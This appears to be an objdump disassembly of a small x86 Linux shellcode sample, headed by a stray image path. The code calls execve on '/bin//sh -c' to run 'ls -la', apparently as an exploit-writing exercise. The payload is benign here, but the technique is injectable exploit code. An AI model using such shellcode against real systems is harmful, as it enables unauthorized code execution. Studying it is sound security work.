 00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 20 2d 6c 61          push   0x616c2d20
   8:   68 20 20 6c 73          push   0x736c2020
   d:   89 e1                   mov    ecx,esp
   f:   50                      push   eax
  10:   68 2d 63 20 20          push   0x2020632d
  15:   89 e2                   mov    edx,esp
  17:   50                      push   eax
  18:   68 2f 2f 73 68          push   0x68732f2f
  1d:   68 2f 62 69 6e          push   0x6e69622f
  22:   89 e3                   mov    ebx,esp
  24:   50                      push   eax
  25:   51                      push   ecx
  26:   52                      push   edx
  27:   53                      push   ebx
  28:   89 e1                   mov    ecx,esp
  2a:   31 d2                   xor    edx,edx
  2c:   31 c0                   xor    eax,eax
  2e:   b0 0b                   mov    al,0xb
  30:   cd 80                   int    0x80